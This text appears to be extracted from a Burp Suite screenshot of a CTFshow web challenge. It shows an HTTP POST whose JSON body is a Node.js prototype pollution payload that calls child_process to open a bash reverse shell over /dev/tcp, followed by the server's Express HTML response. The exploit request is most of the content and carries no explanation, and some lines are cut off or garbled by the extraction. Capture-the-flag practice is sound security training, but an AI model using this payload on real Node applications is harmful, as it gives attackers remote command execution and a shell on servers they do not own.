 Request
Pretty Raw \n Actions
1 POST /api HTTP/1.1
2 Host: ddc4b3c3-6f3d-4adf-b023-c0e9c7206ad3.challenge.ctf.show
3 Content-Length: 158
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Sa
7 Content-Type: application/json
8 Origin: http://ddc4b3c3-6f3d-4adf-b023-c0e9c7206ad3.challenge.ctf.show
9 Referer: http://ddc4b3c3-6f3d-4adf-b023-c0e9c7206ad3.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 {
"__proto__":{
"query":"return global.process.mainModule.constructor._load('child_process').exec('bash -c \"bash -i >& /dev/tcp
}
}
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 19 May 2022 12:07:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 368
6 Connection: close
7 Etag: W/"170-6+YKPWxUDyl6eHRH4zcsqn78JsE"
8 X-Powered-By: Express
9
10 <!--
11 # -*- coding: utf-8 -*-
12 # @Author: h1xa
13 # @Date:   2020-12-28 01:29:59
14 # @Last Modified by:   h1xa
15 # @Last Modified time: 2020-12-28 01:30:22
16 # @email: h1xa@ctfer.com
17 # @link: https://ctfer.com
18
19 -->
20
21 <!DOCTYPE HTML>
22 <html>
23 <head>
24 <meta charset="utf-8">
25 <title>
CTFshow □□□□□□
</title>
26 </head>
27 <body>
28 [object Object]
29 </body>
30 </html>